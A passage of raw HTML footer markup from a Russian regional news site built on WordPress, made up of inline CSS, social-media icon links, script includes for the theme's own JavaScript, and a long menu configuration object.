ease;background-color:#000}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_343 svg{fill:#fff}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#000}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#fff}.tdi_342:hover .tdi_343 svg{fill:#fff}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#d33}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_345 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 svg{width:16px;height:auto}.tdi_346 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_347 svg{fill:#0a0a0a}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#fff}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#0a0a0a}.tdi_346:hover .tdi_347 svg{fill:#0a0a0a}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_347 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_349 svg{fill:#fff}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#08c}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#fff}.tdi_348:hover .tdi_349 svg{fill:#fff}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_349 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 svg{width:16px;height:auto}.tdi_350 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#fff}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_351 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#08c}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_353 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_354" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_355  wpb_row td-pb-row" ><style scoped>.tdi_355,.tdi_355 .tdc-columns{min-height:0}.tdi_355,.tdi_355 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_355 .tdc-columns{width:100%}.tdi_355:before,.tdi_355:after{display:none}#tdi_354{max-width:100%!important}</style><div class="vc_column tdi_357  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_357{vertical-align:baseline}.tdi_357>.wpb_wrapper,.tdi_357>.wpb_wrapper>.tdc-elements{display:block}.tdi_357>.wpb_wrapper>.tdc-elements{width:100%}.tdi_357>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_357>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_359  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_359{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_359,.tdi_359 .tdc-inner-columns{display:block}.tdi_359 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_361  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361 .vc_column-inner>.wpb_wrapper,.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_361 .vc_column-inner,.tdi_361 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_361{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"7e72e039cf","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 